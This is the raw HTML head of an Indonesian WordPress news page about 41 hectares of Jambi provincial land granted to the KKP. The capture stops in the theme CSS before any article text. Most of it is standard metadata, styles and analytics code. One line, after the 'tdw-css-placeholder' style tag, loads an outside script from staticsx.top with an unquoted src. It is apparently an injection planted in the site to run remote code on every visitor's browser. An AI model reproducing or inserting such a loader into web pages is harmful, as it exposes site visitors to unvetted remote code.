

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/
body_size: 25663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - 41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - 41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-08-24T05:21:52+00:00" />
	<meta property="article:modified_time" content="2020-08-24T13:12:01+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg?fit=720%2C446&ssl=1" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="446" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/","url":"https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/","name":"41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/#primaryimage"},"image":{"@id":"https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg","datePublished":"2020-08-24T05:21:52+00:00","dateModified":"2020-08-24T13:12:01+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - 41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2020/08/IMG-20200824-WA0054.jpg","width":720,"height":446},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; 41 Hektare Tanah Aset Pemprov Jambi Dihibahkan ke KKP Umpan Komentar" href="https://aksesjambi.com/akses/24/08/2020/41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/31618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=31618' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F08%2F2020%2F41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F08%2F2020%2F41-hektare-tanah-aset-pemprov-jambi-dihibahkan-ke-kkp%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"db54b0eb3b","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
